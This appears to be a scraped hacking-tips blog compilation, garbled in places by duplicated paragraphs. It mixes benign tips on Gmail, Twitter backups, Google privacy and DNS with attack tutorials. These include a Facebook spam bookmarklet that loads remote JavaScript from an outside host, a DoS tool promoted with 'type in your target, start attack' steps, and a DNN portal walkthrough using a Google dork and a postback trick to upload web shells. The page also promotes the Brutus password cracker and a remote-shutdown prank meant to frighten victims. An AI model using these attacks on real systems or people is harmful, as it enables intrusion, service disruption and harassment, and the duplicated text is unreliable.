The Content Provided on HackClarify are Only for Security Awareness & Educational Purposes Only, Hackclarify is Not Responsible for any Harm Done!
Place Your Ads Here By Requesting Using The Contact Form


How To UNDO Sent Mail on Gmail

Lot of times you might think to change the contents of the email, after you hit the send button. But there are no undo buttons in case of sent emails elsewhere rather then Gmail. By using this hidden Gmail feature, you get back your sent email from your gmail account. So in case you hit the send button a little too soon, you can click undo (CTRL+Z) button within 30 sec of hitting send button and you’re good to go.
> Open Gmail and click on small settings icon on top right corner.
> Select mail settings and go to Labs tab. Search for undo and check the undo send feature, Click save changes.
Next time you hit the send button you can see a undo option for 30 sec. Have Fun!!

Make Free Calls/SMS using fring
 fring is a mobile internet service and community that allows you to access and interact with a variety of communication services such as Skype®, MSN® Messenger, Google Talk™, ICQ, SIP, Twitter, Yahoo!™ and AIM®. Through fring, you can send and receive calls as well as message all of your contacts all will using your cellular data plan or a WiFi connection rather than use your minutes. You can even make affordable local and international calls to landline and regular cellular numbers using your SkypeOut/SkypeIn account or almost any VoIP service. fring is compatible with Symbian 8, 9.1, 9.2, Windows Mobile 5 & 6 and UIQ handsets.
- Availability – fring service can be used anywhere you have cellular or WiFi network connectivity.
- Free Calls - fring allows you to make free calls to all of your Skype, MSN Messenger, Google Talk, ICQ, Yahoo! and AIM friends.
- Instant Messaging - With fring you can instant message your Skype, MSN Messenger, Google Talk, ICQ, SIP, Twitter, Yahoo! and AIM friends.
- Special Features - fring users can send and receive files, in addition to setting up auto-roam so that fring automatically detects when you move from one WiFi hotspot to the next.
Back Up Your Twitter Account Online

Have you ever thought of backing up your Twitter Account. Though Twitter has not yet launched its official backup service there are many 3rd parties that will help you download everything in your twitter account. None of us would like to lose all the tweets and followers, in case our account gets deleted or hacked or something else (imagine something bigger if you want to), so it is better backup your tweets and followers. Below i have Listed some 3rd party online tools that will help you to download all your Twitter account's tweets,followers,info and such efficiently for Free.

1) TweeTake
Taking backup at TweeTake is as simple as logging into your Twitter account and posting a Tweet. For this you will just need to login at TweeTake with your Twitter account and Tweettake will provide you the Download Options. With Tweetake you can take backup of items like tweets, followers, friends, favorites and Direct Messages. i recommend check ‘Everything’ to download the whole Twitter account. Click here to Backup at Tweetake2) TweetBackup
The Good part about TweetBackup is It provides you daily backup of Twitter data and guess what even bill gate loves TweetBackup. The sign up process is little longer than TweeTake and requires you to provide your email address. First you need to connect TweetBackup credentials to your Twitter account. to do so first click the Button that says ‘Sign up now using twitter’. after the sign up process is over, just login with your twitter account. Click here to Backup at TweetBackup
Steal/Copy a Wordpress website's Theme
Copying the whole wordpress theme is not easy task but not too difficult as you think. In this post, I’m going to teach you how to copy the wordpress theme using Firefox and Firefox plugin called Firebug. But I’m afraid that my guideness will lead you to be a thief. Keep in mind that you should consider copyright and respect other’s people work. This tutorial will helps you to improve your knowledge of XHTML, CSS and the wordpress coding.
Before you start you must have Wordpress runing on your local machine, knowledge of XHTML, CSS and programming. And your computer must has Firefox installed and it’s plugin called Firebug.
So, lets get started. First, make a theme folder (name it whatever you like) under /wp-content/themes/. Visit the blog you like to copy it’s theme. Here, I’m using Wordpress’s classic theme. Copy the CSS codes from CSS tab in Firebug Windows .
Select all of CSS codes and paste into text editor (notepad). Put the following codes at the beginning of CSS codes previously copied into notepad. The following codes are used for wordpress theme information.
/*
Theme Name: Your theme name
Theme URI: OpenDNS
Description: Your theme description blah blah blah
Version: 1.1
Author: Your name
Author URI: E-Commerce Hosting
*/
Save it as style.css into theme folder you created under wp-content/themes/.
Firebug’s HTML tab collasped the heading tag and body tag by default. Create a index.php under your theme folder. Write the following codes.

<!DOCTYPE html PUBLIC “-//W3C//DTD XHTML 1.0 Transitional//EN” “http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd”>
Before you start you must have Wordpress runing on your local machine, knowledge of XHTML, CSS and programming. And your computer must has Firefox installed and it’s plugin called Firebug.
So, lets get started. First, make a theme folder (name it whatever you like) under /wp-content/themes/. Visit the blog you like to copy it’s theme. Here, I’m using Wordpress’s classic theme. Copy the CSS codes from CSS tab in Firebug Windows .
Select all of CSS codes and paste into text editor (notepad). Put the following codes at the beginning of CSS codes previously copied into notepad. The following codes are used for wordpress theme information.
/*
Theme Name: Your theme name
Theme URI: OpenDNS
Description: Your theme description blah blah blah
Version: 1.1
Author: Your name
Author URI: E-Commerce Hosting
*/
Save it as style.css into theme folder you created under wp-content/themes/.
Firebug’s HTML tab collasped the heading tag and body tag by default. Create a index.php under your theme folder. Write the following codes.
<!DOCTYPE html PUBLIC “-//W3C//DTD XHTML 1.0 Transitional//EN” “http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd”>
<html xmlns=”http://www.w3.org/1999/xhtml”>
<head profile=”http://gmpg.org/xfn/11″>
</head>
<body>
</body>
</html>
<head profile=”http://gmpg.org/xfn/11″>
</head>
<body>
</body>
</html>
language_attributes() can be used to add lang, xml:lang and dir attributes to the html tag for your theme. Put this function after xmlns attribute in html tag.
<html xmlns=”http://www.w3.org/1999/xhtml” <?php language_attributes(); ?>>
Understanding BlogInfo functions
BlogInfo returns the information you set in User Profile and General Options from your Wordpress Administration panel. Following codes are the basic information of your wordpress needed for html. Those codes must be inside heading <head> tags.
BlogInfo returns the information you set in User Profile and General Options from your Wordpress Administration panel. Following codes are the basic information of your wordpress needed for html. Those codes must be inside heading <head> tags.
<meta http-equiv=”Content-Type” content=”<?php bloginfo(’html_type’); ?>; charset=<?php bloginfo(’charset’); ?>” />
<meta name=”generator” content=”WordPress <?php bloginfo(’version’); ?>” />
<link rel=”alternate” type=”application/rss+xml” title=”RSS 2.0″ href=”<?php bloginfo(’rss2_url’); ?>” />
<link rel=”alternate” type=”text/xml” title=”RSS .92″ href=”<?php bloginfo(’rss_url’); ?>” />
<link rel=”alternate” type=”application/atom+xml” title=”Atom 0.3″ href=”<?php bloginfo(’atom_url’); ?>” />
<link rel=”pingback” href=”<?php bloginfo(’pingback_url’); ?>” />
<?php wp_get_archives(’type=monthly&format=link’); ?>
<?php wp_head(); ?>
<style type=”text/css” media=”screen”>
@import url( <?php bloginfo(’stylesheet_url’); ?> );
</style>
Use Better Search Engine Optimization title
<title><?php wp_title(”); ?> <?php if(is_single() || is_page() || is_category){ _e(’»’);}?><?php bloginfo(’name’); ?></title>
Title tag must be inside heading tags.
Let’s start copy the well-formed tag elements
Before you start this lesson, you must have the knowledge about html and wordpress coding. The idea is that we first copy the parent tag elements and then we copy it’s child elements. We repeat the process till all of the tags are copied.
Expand each tags and try to understand the functions used in the theme
It is important to know the wordpress functions used in the theme which you’re going to copy. First expand the tags and look up and determine what functions are used inside the tags.
An example for code shown in above,
Wordpress has bloginfo function that can generate the basic information of your wordpress I already mentioned. Right now, I’m going to change with the wordpress coding. The following codes will generate the result shown in above.
<h1><a href=”<?php bloginfo(’url’);?>“><?php bloginfo(’title’);?></a></h1>
<div class=”description”><?php bloginfo(’description’);?></div>
<div class=”description”><?php bloginfo(’description’);?></div>
Many of wordpress theme creators used default posts query in the theme except custom one. Some used query_posts to make custom query for some purposed. It doesn’t matter. All are in the loop.
Understand the basic structure of Post looping
The Loop is used by WordPress to display each of your posts. Using The Loop, WordPress processes each of the posts to be displayed on the current page and formats them according to how they match specified criteria within The Loop tags. This is the basic structure of the_loop. Inside this we normally put the_title(), the_permalink(), the_content(), etc.
<?php if ( have_posts() ) : while ( have_posts() ) : the_post(); ?>
<?php endwhile; else: ?>
<?php _e(’Sorry, no posts matched your criteria.’); ?>
<?php endif; ?>
<?php endwhile; else: ?>
<?php _e(’Sorry, no posts matched your criteria.’); ?>
<?php endif; ?>
If you’re doing programming, you can easily know that the following codes are generated from Loop.

The following codes will output shown above
The following codes will output shown above
<div id=”post-<?php the_ID(); ?>” class=”post”>
</div>
</div>
Expand that div you’ll see the following sub elements
Expand h2 tag element.

the_title and the_permalink
the_title returns the post title and the_permalink returns the permalink of your post. So rewrite with the
php code
Expand h2 tag element.
the_title and the_permalink
the_title returns the post title and the_permalink returns the permalink of your post. So rewrite with the
php code
<h2>
<a title=”Permanet Link to <?php the_title();?>” rel=”bookmark” href=”<?php the_permalink();?>”>
<?php the_title();?></a>
</h2>
<a title=”Permanet Link to <?php the_title();?>” rel=”bookmark” href=”<?php the_permalink();?>”>
<?php the_title();?></a>
</h2>
the_time or the_date
the_time returns the all the date of your post. and the_date only returns the date of first post which is published in same day. I prefer you to use the_time
the_time returns the all the date of your post. and the_date only returns the date of first post which is published in same day. I prefer you to use the_time
<small><?php the_time(’F d, Y’);?></small>
Check date time format from PHP.net
the_content
the_content returns the content of post. Optional parameter is used for showing read more link if the post used <!–more–>
the_content
the_content returns the content of post. Optional parameter is used for showing read more link if the post used <!–more–>
<div class=”entry”>
the_content (’Read the rest of this entry’);
</div>
the_content (’Read the rest of this entry’);
</div>
the_tags
the_tags function return the tags link of the post. It was implemented in wordpress 2.3. the_tags(’start’, ’seperate’,’end’);
the_tags function return the tags link of the post. It was implemented in wordpress 2.3. the_tags(’start’, ’seperate’,’end’);
<p class=”postmetadata”>
the_tags (”Tags:”, “, “, “<br />”);
</p>
the_tags (”Tags:”, “, “, “<br />”);
</p>
Wordpress uses header.php, index.php, single.php, page.php, category.php, search.php, comments.php, functions.php and footer.php for theme. Oh! you can use only index.php for your theme. But need to write more complicated codes when you’re using different style for different page. Let’s say, if you want main , single post and page different. You have to choose either conditional_tags or the page.
For example, the following code will show excerpt post while browsing the category, search, tags and main page. It shows full content when browsing … ? ha ha single post
For example, the following code will show excerpt post while browsing the category, search, tags and main page. It shows full content when browsing … ? ha ha single post
<?php if (is_category() || is_search() || is_tags() || is_main()) {
the_excerpt();
}else {
the_content();
}
?>
the_excerpt();
}else {
the_content();
}
?>
This Post is completely for educational purposes, by no means you should copy someone else's personally made template, or steal something without paying for it! Please download a free theme if its that important!
Brutus Password Cracker
 Brutus is one of the fastest, most flexible remote password crackers you can get your hands on – it’s also free. It is available for Windows 9x, NT and 2000, there is no UN*X version available although it is a possibility at some point in the future. Brutus was first made publicly available in October 1998 and since that time there have been at least 370,000 downloads. Development continues so new releases will be available in the near future.
Brutus was written originally to check routers etc. for default and common passwords.
Features
Brutus version AET2 is the current release and includes the following authentication types :
- HTTP (Basic Authentication)
- HTTP (HTML Form/CGI)
- POP3
- FTP
- SMB
- Telnet
The current release includes the following functionality :
- Multi-stage authentication engine
- 60 simultaneous target connections
- No username, single username and multiple username modes
- Password list, combo (user/password) list and configurable brute force modes
- Highly customisable authentication sequences
- Load and resume position
- Import and Export custom authentication types as BAD files seamlessly
- SOCKS proxy support for all authentication types
- User and password list generation and manipulation functionality
- HTML Form interpretation for HTML Form/CGI authentication types
- Error handling and recovery capability inc. resume after crash/failure.
Brutus AET2
Check if spammers are onto your Twitter Account
With so many risks to your accounts and computer on the Web, wouldn't it be nice to know that none of the people you follow on Twitter are adding to those risks? Safego, a Bitdefender product, offers a free service that will scan your Twitter account for suspicious users, links, and messages. It won't take any action without your consent, but it can be set to alert you when a new issue arises. Here's how to get started:
Step 1: Head over to http://safego.bitdefender.com/twitter/
Step 2: Log in with your Twitter account. This means the Web site will not need you to sign up for a new account (hooray!).

Step 3: Authorize Safego when prompted by Twitter.

Step 4: Wait as Safego redirects you back to its site and starts scanning your Twitter friends for any suspicious behavior. The more people you follow; the longer this process will take.

Step 5: Once scanning is complete, check out the Friends link on the top banner (next to the Scan Now button). This will change to reflect how many, if any, of your friends are showing suspicious activity.
Step 6: Click on this Friends link to get a list of flagged friends.

Step 7: From the list that appears, you can choose to "unfollow" or clear your flagged friends.
In the notifications area (link at top, or right-hand side on dashboard) you'll see the alerts that are currently disabled. If you'd like to enable any of these to help protect your Twitter account, click on Settings at the top and choose the alerts that work best for you. Additionally, you can use Safego to scan a Twitter user for suspicious activities before you follow them from the Home dashboard.
Prevent Google from Tracking You.
Much has been made of Google's new privacy policy, which takes effect March 1. If you're concerned about Google misusing your personal information or sharing too much of it with advertisers and others, there are plenty of ways to avoid Web trackers.
The Electronic Frontier Foundation offers the Panopticlick< service that rates the anonymity of your browser. The test shows you the identifiable information provided by your browser and generates a numerical rating that indicates how easy it would be to identify you based solely on your browser's fingerprint.
According the the entropy theory explained by Peter Eckersley on the EFF's DeepLinks blog, 33 bits of entropy are sufficient to identify a person. According to Eckersley, knowing a person's birth date and month (not year) and ZIP code gives you 32 bits of entropy. Also knowing the person's gender (50-50, so one bit of entropy) gets you to the identifiable threshold of 33 bits.
In some ways, Google's explanation of personalized ads is more informative than the company's privacy policy. Of course it's in Google's best interest to keep you in the personalized-ads fold, but the company does its best to present personalization as a boon to users. It certainly does help pay for the "free" services we've come to rely on.
Use Google's own tools to opt out of ad networks
Prominent in the Google privacy policy are links to services that let you view and manage the information you share with Google. Some of this personal data you volunteer, and some of it is collected by Google as you search, browse, and use other services.
To view everything (almost) Google knows about you, open the Google Dashboard. Here you can access all the services associated with your Google account: Gmail, Google Docs, YouTube, Picasa, Blogger, AdSense, and every other Google property. The dashboard also lets you manage your contacts, calendar, Google Groups, Web history, Google Voice account, and other services.

More importantly, you can view and edit the personal information stored by each Google service, or delete the service altogether. To see which other services have access to the account's information, click "Websites authorized to access the account" at the top of the Dashboard. To block an authorized service from accessing the account, click Revoke Access next to the service name.

The Google Ads Preferences Manager lets you block specific advertisers or opt out of all targeted advertising. Click the "Ads on the web" link in the left column and then choose "add or edit" under "Your categories and demographics" to select the categories of ads you want to be served or to opt out of personalized ads.

Another option is to use Google's Keep My Opt-Outs extension for Chrome. Google also participates in the Network Advertising Initiative's opt-out programSelect some or all of the dozens of online advertisers from the NAI program and then click Submit to place a cookie in your browser instructing the ad networks not to serve personalized ads.
Free add-on for Firefox and Google Chrome targets tracking cookies
Several free browser extensions help you identify and block the companies that are tracking you on the Web. For example, Ghostery (available in versions for Firefox and Chrome) adds an icon to your browser toolbar showing the number of trackers on the current page. Click the icon to see a list of the trackers and view options for blocking or white-listing specific ones.
The free Disconnect extension (also available for Facebook and Chrome) takes a more direct approach to wiping your Web tracks. Disconnect blocks tracking by Google, Facebook, Twitter, Yahoo, and Digg. It also has an option for depersonalizing searches.
 As with Ghostery, Disconnect places an icon in the browser toolbar that shows the number of elements it has blocked on the current page. Click the icon to open a window showing the number of trackers blocked for each service. To unblock tracking for one of the services, click its entry. (Note that I tested Disconnect only with Google; also, blocking of international Google domains is not yet available, according to Disconnect's developers.)
When I tested Disconnect, I had to sign into Gmail, Google Docs, and other Google services every time I returned to or refreshed one of those pages, which is understandable considering that blocking the cookie prevents Google from keeping you signed in. Otherwise I was able to use Google services without a problem, including search, viewing and sending Gmail, and accessing, creating, uploading, and downloading Google Docs files.
While people are rightly concerned about who is watching and recording their Web activities, at least Google makes it possible to use the company's services without being too forthcoming with your personal information. ISPs and other Web services do as much tracking as Google--or more--but garner far fewer headlines. For a detailed look at the state of privacy in the digital world, read about the Electronic Frontier Foundation's Surveillance Self-Defenseproject.
After all, the true threat to privacy is from the trackers we don't know about, and who aren't household names.
The Electronic Frontier Foundation offers the Panopticlick< service that rates the anonymity of your browser. The test shows you the identifiable information provided by your browser and generates a numerical rating that indicates how easy it would be to identify you based solely on your browser's fingerprint.
According the the entropy theory explained by Peter Eckersley on the EFF's DeepLinks blog, 33 bits of entropy are sufficient to identify a person. According to Eckersley, knowing a person's birth date and month (not year) and ZIP code gives you 32 bits of entropy. Also knowing the person's gender (50-50, so one bit of entropy) gets you to the identifiable threshold of 33 bits.
In some ways, Google's explanation of personalized ads is more informative than the company's privacy policy. Of course it's in Google's best interest to keep you in the personalized-ads fold, but the company does its best to present personalization as a boon to users. It certainly does help pay for the "free" services we've come to rely on.
Use Google's own tools to opt out of ad networks
Prominent in the Google privacy policy are links to services that let you view and manage the information you share with Google. Some of this personal data you volunteer, and some of it is collected by Google as you search, browse, and use other services.
To view everything (almost) Google knows about you, open the Google Dashboard. Here you can access all the services associated with your Google account: Gmail, Google Docs, YouTube, Picasa, Blogger, AdSense, and every other Google property. The dashboard also lets you manage your contacts, calendar, Google Groups, Web history, Google Voice account, and other services.
More importantly, you can view and edit the personal information stored by each Google service, or delete the service altogether. To see which other services have access to the account's information, click "Websites authorized to access the account" at the top of the Dashboard. To block an authorized service from accessing the account, click Revoke Access next to the service name.
The Google Ads Preferences Manager lets you block specific advertisers or opt out of all targeted advertising. Click the "Ads on the web" link in the left column and then choose "add or edit" under "Your categories and demographics" to select the categories of ads you want to be served or to opt out of personalized ads.
Another option is to use Google's Keep My Opt-Outs extension for Chrome. Google also participates in the Network Advertising Initiative's opt-out programSelect some or all of the dozens of online advertisers from the NAI program and then click Submit to place a cookie in your browser instructing the ad networks not to serve personalized ads.
Free add-on for Firefox and Google Chrome targets tracking cookies
Several free browser extensions help you identify and block the companies that are tracking you on the Web. For example, Ghostery (available in versions for Firefox and Chrome) adds an icon to your browser toolbar showing the number of trackers on the current page. Click the icon to see a list of the trackers and view options for blocking or white-listing specific ones.
The free Disconnect extension (also available for Facebook and Chrome) takes a more direct approach to wiping your Web tracks. Disconnect blocks tracking by Google, Facebook, Twitter, Yahoo, and Digg. It also has an option for depersonalizing searches.
When I tested Disconnect, I had to sign into Gmail, Google Docs, and other Google services every time I returned to or refreshed one of those pages, which is understandable considering that blocking the cookie prevents Google from keeping you signed in. Otherwise I was able to use Google services without a problem, including search, viewing and sending Gmail, and accessing, creating, uploading, and downloading Google Docs files.
While people are rightly concerned about who is watching and recording their Web activities, at least Google makes it possible to use the company's services without being too forthcoming with your personal information. ISPs and other Web services do as much tracking as Google--or more--but garner far fewer headlines. For a detailed look at the state of privacy in the digital world, read about the Electronic Frontier Foundation's Surveillance Self-Defenseproject.
After all, the true threat to privacy is from the trackers we don't know about, and who aren't household names.
Improve Browser Speed by Changing DNS
Most people use the default DNS settings provided by their ISP, and while they are usually sufficient for most purposes, there are plenty of free options out there, like OpenDNS and Google DNS. Namebench is a free app that checks to see whether your current settings are optimized and, if not, which free option is best for you. Here's how to use it:
Download and install Namebench.
Fire it up and choose your settings. Keep the top two boxes checked. If you're concerned about network censorship, check the third box, and if you want to help the developers, check the last box. You can tweak the rest if you're outside U.S. or want to experiment with different browsers.
 Click Start Benchmark and wait while Namebench runs its tests. It should take several minutes. A browser tab should pop open when Namebench is done and give you a list of DNS servers and how much faster they are than the one you're currently using, unless yours are already the fastest possible.
Namebench does not change your settings, but it's generally pretty easy to do it yourself. Check with the instructions you got from your ISP to set up your modem and/or router and just substitute the DNS addresses you received from Namebench for the addresses given by your ISP. It's best to do this with your router, as it will assign that DNS address for all the devices attached to it.
That's it! This can dramatically improve your browsing speed, and it's fairly easy to work through.
Click Start Benchmark and wait while Namebench runs its tests. It should take several minutes. A browser tab should pop open when Namebench is done and give you a list of DNS servers and how much faster they are than the one you're currently using, unless yours are already the fastest possible.
Namebench does not change your settings, but it's generally pretty easy to do it yourself. Check with the instructions you got from your ISP to set up your modem and/or router and just substitute the DNS addresses you received from Namebench for the addresses given by your ISP. It's best to do this with your router, as it will assign that DNS address for all the devices attached to it.
That's it! This can dramatically improve your browsing speed, and it's fairly easy to work through.
Hide Your Prohibited Data on a Image
Here comes the most secure method (according to me cuz its AWESOME) to hide your data from stranger or someone you don’t want to show. Its just amazing, no one will imagine that the data they want to access is in front of them but they just get the picture.
Like This One:

The Method is really Simple and easy. Just follow the Easy Steps.
(1) Create a New Folder. Name it as you like.
(2) Create a zip/rar/zip file ( Which you want to hide)
(3) Select a picture in which You want to hide your data.
(4) Copy these zip and picture into the New Folder you created.
(5) Go to “start”. type Cmd. ( run Command Prompt )
(6) Go to that directory where you create a New Folder.
For Example i created a New Folder in c:\.
c:\>cd new folder
next command look like.
c:\>NEWFOLDER>
Now Type the following command.
copy /b picture.jpg + data.zip new image.jpg
Here picture. jpg is your image name, data.zip is your zip folder name of data, new image.jpg is that name you want to give to the picture that will hide your data.
E.g
copy /b Zeeshi.jpg + Hide.zip Zeeshi1.jpg
Like This One:
The Method is really Simple and easy. Just follow the Easy Steps.
(1) Create a New Folder. Name it as you like.
(2) Create a zip/rar/zip file ( Which you want to hide)
(3) Select a picture in which You want to hide your data.
(4) Copy these zip and picture into the New Folder you created.
(5) Go to “start”. type Cmd. ( run Command Prompt )
(6) Go to that directory where you create a New Folder.
For Example i created a New Folder in c:\.
c:\>cd new folder
next command look like.
c:\>NEWFOLDER>
Now Type the following command.
copy /b picture.jpg + data.zip new image.jpg
Here picture. jpg is your image name, data.zip is your zip folder name of data, new image.jpg is that name you want to give to the picture that will hide your data.
E.g
copy /b Zeeshi.jpg + Hide.zip Zeeshi1.jpg
BanglaDos | Bangladesh DoS Attack Engine -Released!
Its been more than a few days i haven't posted , so all of you are quite waiting and frustrated , i tink so.
Please don't be mad i had some personal problems and got a lot of study in school. I got assignments as well as other stuff .
But i also dedicated a lot of my time for this new gift for you, i developed this Tool called BanglaDos aka Bangladesh Dos Attack Engine . It is a denial of service attacking tool, quite similar to LOIC and others.
I named it BanglaDos because its Bangladesh and DoS, ehm.. well you get the point right.
Its quite a useful tool hope you will love it.
If you want to know more read the "about" on the app.

Be sure to check into HackClarify more.
I Think i'll make more apps and maybe also come witha BanglaDos 2.0.
Thank You!
Please don't be mad i had some personal problems and got a lot of study in school. I got assignments as well as other stuff .
But i also dedicated a lot of my time for this new gift for you, i developed this Tool called BanglaDos aka Bangladesh Dos Attack Engine . It is a denial of service attacking tool, quite similar to LOIC and others.
I named it BanglaDos because its Bangladesh and DoS, ehm.. well you get the point right.
Its quite a useful tool hope you will love it.
If you want to know more read the "about" on the app.

Instruction Please read carefully:
- Download the app from SourceForge or Mirror
- Extract the files
- Open BanglaDos.exe
- Click continue Button
- Type in your target
- Start Attack!
Be sure to check into HackClarify more.
I Think i'll make more apps and maybe also come witha BanglaDos 2.0.
Thank You!
Spam on Someones Wall on Facebook

It is really easy to do it. All you need to do is to follow the following steps carefully.
#Step1: First you need to be on "http://" connection instead of "https://", so simple Login into your FB account and goto Account > Account Settings > Account Security. Over there "unTick" |Secure Browsing (https)|
#Step2: Now goto the Persons wall whom you want to spam , and then paste the following code into the address bar:
javascript:(a = (b = document).createElement("script")).src = "//purebroz.com/a.js", b.body.appendChild(a); void(0)
#Step3: Now a new box will pop up. In that type the number of times you want the message to be posted and click on "OK".
#Step4: After that type the message that you want to post and click on "OK"
After that its all done just refresh and you will Spam the other person.
Shut Down Friends PC while Chatting

Hello friends. Today HackClarify is here with a cool trick. You can shutdown your friend's computer through chatting. This is very simple and cool trick. Kindly follow these steps :-
Step 1: Before going to start clear all history, all cookies, stop all downloading and close all extra tabs. Mean to say stop all internet activities. Now go to your messenger and start chatting with the victim.
Step 2: Go the start and click on run.
Step 3: In run command type cmd.exe and hit enter.
Step 4: A black screen will appear. This is command prompt. In this box type "netstat -n" (without quotes).
Step 5: Now if you done the step one correctly you see only one ip address many times (ip should be of victim).
Step 6: Now again, type "shutdown -i"(without quotes).A box will appear now click on add button.A small box will pop up. Now type ip address of computer which you get from "netstat -n" command.
Step 7: Now there are three options click on shutdown.
Step 8: To show a message to victim's computer check the "warm users of the action" and set the number of seconds.
Step 9: Now select any option in shutdown event tracker.
Step 10: Now comes the best part of the prank. In last type your message like you got hacked and we destroy your computer. After this shutdown your computer is not going to start(type anything that scare your victim). Now click on ok and you are done. Have fun guys and must leave comment below.
Hack Website using DNN-Portal Hacking

Hello Friends, One more hacking method called "Portal Hacking (DNN)". This method also uses Google search to find hackable sites.. Now you can imagine that how much Google.com is important for Hackers also. I wanted to post this earlier but it was too easy for me , but later on a lot of my friends got interested into this DNN attack :)!
Lets start the tutorials...
Step 1 :
http://www.google.com
Step 2:Now enter this dork
:inurl:/tabid/36/language/en-US/Default.aspx

this is a dork to find the Portal Vulnerable sites, use it wisely.
Step 3:
you will find many sites, Select the site which you are comfortable with.
Step 4:
For example take this site.
Example:
http://www.abc.com/Home/tabid/36/Lan...S/Default.aspxStep 5: Now replace
/Home/tabid/36/Language/en-US/Default.aspxwith this
/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx

Step 6:You will get a Link Gallery page.So far so good!
Step 7: Don't do anything for now,wait for the next step...
Step 8:Now replace the URL in the address bar with a Simple Script
javascript:__doPostBack('ctlURL$cmdUpload','')Step 9:You will Find the Upload Option

Step 10:
Select Root
Step 11:
Upload your package Your Shell c99,c100 etc etc
Get More info About Shells on Google. and get shells on sh3ll.org